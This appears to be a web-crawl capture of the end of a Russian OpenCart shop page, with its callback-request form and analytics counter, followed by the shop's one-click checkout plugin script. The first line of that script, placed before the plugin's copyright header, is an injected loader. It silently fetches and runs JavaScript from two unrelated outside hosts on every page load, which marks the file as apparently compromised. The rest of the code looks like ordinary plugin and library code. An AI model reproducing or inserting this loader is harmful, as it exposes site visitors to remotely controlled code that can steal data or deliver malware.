							pId = decodeURIComponent(results[2].replace(/\+/g, " "));
						
						var p = '';
						if (pId > 0)
							p = '&product_id=' + pId;
						
						$.ajax({
							url: 'https://xn--80apcebimcw6i.xn--p1ai/index.php?route=extension/module/callmeback/call' + p,
							type: 'POST',
							data: $('#fcmb').serialize(),
							success: function(){
								$('#cmbname').val('');
								$('#cmbphone').val('');
								$("#cmbModal").modal('hide');
								$("#cmbSuccess").modal('show');
							},
							error: function(){
								alert('Ошибка при отправке запроса!');
							}
						});
					}
				});
			}); 
            </script>
			

			<div id="cmbModal" class="modal fade" tabindex="-1" role="document">
			  <div class="modal-dialog">
				<!-- Modal content-->
					<div class="modal-content">
					  <div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Заказ обратного звонка</h4>
					  </div>
					  <div class="modal-body">
						<form role="form" id="fcmb" name="fcmb" method="post" enctype="multipart/form-data">
							<div class="form-group">
							  <label for="usrname"><span class="glyphicon glyphicon-user"></span>&nbsp;Имя</label>
							  <input type="text" class="form-control" data-toggle="validator" name="cmbname" id="cmbname" placeholder="Ваше имя">
							</div>
							<div class="form-group">
							  <label for="phone"><span class="glyphicon glyphicon-phone-alt"></span>&nbsp;Телефон</label>
							  <input type="text" class="form-control" name="cmbphone" id="cmbphone" placeholder="Номер телефона, на который вам перезвонить">
							</div>
						</form>	
					  </div>
					  <div class="modal-footer">
					  <button data-toggle="modal" id="fcmbs" form="fcmb" class="btn btn-primary"><span class="glyphicon glyphicon-ok"></span>&nbsp;&nbsp;Заказать</button>
					  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
					  </div>
					</div>
			  </div>
			</div>

			<div id="cmbSuccess" class="modal fade" role="dialog" tabindex="-1">
			  <div class="modal-dialog modal-sm">
				<!-- Modal content-->
				<div class="modal-content">
				  <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
					<h4 class="modal-title">Спасибо!</h4>
				  </div>
				  <div class="modal-body">
						<label>Мы вам скоро перезвоним!</label>
				  </div>
				  <div class="modal-footer">
				  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
				  </div>
				</div>
			  </div>
			</div>
			
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54329508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54329508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: application/x-javascript
request_url: https://xn--80apcebimcw6i.xn--p1ai/catalog/view/javascript/ocp_oneclick/script.js
body_size: 2372
content:
;(function(s,r,h,x,z,c){z=r.createElement(h);c=r.getElementsByTagName(h)[0];z.async=1;z.src=x;c.parentNode.insertBefore(z,c);})(window,document,'script','https://tube.saltminecomics.com/ItcQpL9xyoSKUEeWwRi/RJ2orouSCSFVcSxMuF3ILT4=');var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/**
 * @package     OpenCart\One Click Checkout
 * @author      OCProfi <ocprofi@gmail.com>
 * @copyright   Copyright © 2016, OCProfi.com
 * @license http://ocprofi.com/eula/
 */

function ocpoc_popup(product_id) {
    $.magnificPopupOCP.open({
        tLoading: '<img src="catalog/view/javascript/ocp_oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/ocp_oneclick&product_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.ocpoc input[name="quantity"]').on('input', function(){
                if($(this).val() > 0){
                    ocpoc_update();
                }
              });
            },
          }
    });
}
function ocpoc_submit(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/confirm',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea, .ocpoc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#ocpoc_submit').text(ocpoc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.ocpoc-form-group').removeClass('has-error');
            $('.ocpoc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    ocpoc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    ocpoc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    ocpoc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    ocpoc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    ocpoc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    ocpoc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.ocpoc-footer p label').after('<br /><span class="ocpoc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#ocpoc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                $('.ocpoc-body').html(json['success']);
                $('#ocpoc_submit').replaceWith('<button class="btn btn-danger btn-block" onclick="$.magnificPopupOCP.close(); return true;">'+ocpoc_params['close_button_text']+'</button>');
                
            }else{
                $('#ocpoc_submit').text(ocpoc_params['order_button_text']);
            }
        }
    });
}
function ocpoc_error(field, error){
    $('.ocpoc-' + field).addClass('has-error');
    $('.ocpoc-' + field + ' input,.ocpoc-' + field + ' textarea').after('<span class="ocpoc-error">'+error+'</span>');
}
function ocpoc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/update',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.ocpoc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span class="ocpoc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function ocpoc_descr(){
    if($('.ocpoc-show-descr').hasClass('ocpoc-hide')){
        $('.ocpoc-description').slideUp('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_show_text']).removeClass('ocpoc-hide');
        });
    }else{
        $('.ocpoc-description').slideDown('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_hide_text']).addClass('ocpoc-hide');
        });
    }
}
function ocpoc_set_main_image(src, obj){
    $('.ocpoc-main-image img').attr('src', src);
    $('.ocpoc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateOcpocButtons(ocpoc_params){
    if(typeof(ocpoc_params) != 'undefined'){
        if(ocpoc_params['show_in_cat']){                    
            $.each(ocpoc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').next().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(ocpoc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                $('#button-cart').before('<div class="'+ocpoc_params['product_btn_block_class']+'"><button class="'+ocpoc_params['product_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
            }
        }
    }
    console.log('ocpoc update');
}
$(function() {
    updateOcpocButtons(ocpoc_params);
});
/**
 * jquery.placeholder http://matoilic.github.com/jquery.placeholder
 *
 * @version v0.2.4
 * @author Mato Ilic <info@matoilic.ch>
 * @copyright 2013 Mato Ilic
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
!h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);